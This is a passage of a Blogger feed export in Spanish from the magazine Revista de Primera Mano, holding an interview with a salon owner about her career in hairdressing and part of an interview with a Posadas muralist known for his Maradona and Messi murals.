href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s1369\/nelly%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1033\" data-original-width=\"1369\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhruXnhZfwFr8VyT3Vkg3M5zxdcXRjY64ryNxPYwameQR0josy6xgsx2WXIXTsLwljJuByxRQH4vfnpwID05MQh7FHaBWCNeJZJ3g_78_Telh31aLalEU-9hAMDtgp2L0vvUcaWmS6D0QJRiZOBoybvA3mLjfSNSCfYMlv1SKi-3aimsFkKBjv-wE-LHmY\/s320\/nelly%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly Coiffure es una de las pioneras como peluquera en el este del país?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERealmente somos pioneras, venimos prestando servicios de belleza a mujeres y hombres, hace 36 años. Ofrecemos todos los servicios de peluquería, barbería y spa. Por tantas bendiciones y por guiarme siempre, doy gracias a Dios Todopoderoso.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s4496\/DSC_6237.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-s8d8Ohk35xn_QwvhbTK9KtqRcN9aLT6d-uxQ4yrToyitXMKJzbhc_G5dBaLuaCAvw0lXgp6zVQ2oLUt5UPMVk4rIFzA8uNrmFeS_3HvfXTe0qEB58s8DUt1boGcxhknCpKi-bhe-e1XUU3FNQVZUUvl7MNk5fTPegTgpQgAKfEgf3feGS2RS9G3MOrI\/s320\/DSC_6237.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAFF DE NELLY COIFFURE\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Fue complicado iniciar en este rubro siendo muy joven?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EVine dELel interior con mi abuela y mi tío Julio Aranda, a quien agradezco infinitamente por haberme encaminado hacia esta profesión. En realidad, tenía dos opciones: peluquería o corte y confección, decidí por la peluquería ya que mi padre era peluquero. En cuanto trabajaba como empleada doméstica también estudiaba peluquería. Cuando egresé, inmediatamente empecé a trabajar\u0026nbsp; con la Sra. Neni, con ella me forme como profesional .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Quién te impulsó hacia tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: 